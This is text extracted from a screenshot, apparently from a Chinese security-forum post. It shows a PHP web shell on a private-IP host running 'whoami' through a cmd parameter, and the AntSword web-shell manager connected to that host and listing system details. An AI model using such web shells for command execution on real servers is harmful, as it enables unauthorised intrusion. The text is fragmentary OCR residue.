 不安全 | 192.168.111.130/2.php?cmd=whoami
应用 MSDN, 我告诉你 -... 编程达人、爱达人 注册 — Gsou Cloud What is ired.team... 文章博客 每天一个linux命令... bypass 资源共享
www-data
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.111.130
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux SD 5.11.0-25-generic #27~20.04.1-Ubuntu SMP Tue Jul 13 17:41:23 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
ret=127
(www-data:ret=1) $
先知社区